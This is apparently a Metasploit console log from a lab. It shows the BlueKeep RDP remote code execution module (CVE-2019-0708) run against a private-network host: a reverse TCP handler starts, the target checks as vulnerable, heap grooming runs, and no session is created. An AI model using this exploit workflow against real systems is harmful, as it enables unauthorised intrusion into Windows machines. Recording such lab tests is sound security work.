 msf6 exploit(windows/rdp/cve_2019_0708_bluekeep_rce) > run
[*] Started reverse TCP handler on 172.28.128.5:4444
[*] 172.28.128.3:3389 - Running automatic check ("set AutoCheck false" to disable)
[*] 172.28.128.3:3389 - Using auxiliary/scanner/rdp/cve_2019_0708_bluekeep as check
[+] 172.28.128.3:3389     - The target is vulnerable. The target attempted cleanup of the incorrectly-bound MS_T120 channel.
[*] 172.28.128.3:3389     - Scanned 1 of 1 hosts (100% complete)
[+] 172.28.128.3:3389 - The target is vulnerable. The target attempted cleanup of the incorrectly-bound MS_T120 channel.
[*] 172.28.128.3:3389 - Using CHUNK grooming strategy. Size 50MB, target address 0xfffffa8005607000, Channel count 1.
[!] 172.28.128.3:3389 - <---------------- | Entering Danger Zone | ---------------->
[*] 172.28.128.3:3389 - Surfing channels ...
[*] 172.28.128.3:3389 - Lobbing eggs ...
^[      [*] 172.28.128.3:3389 - Forcing the USE of FREE'd object ...
[!] 172.28.128.3:3389 - <---------------- | Leaving Danger Zone | ---------------->
[*] Exploit completed, but no session was created.
msf6 exploit(windows/rdp/cve_2019_0708_bluekeep_rce) >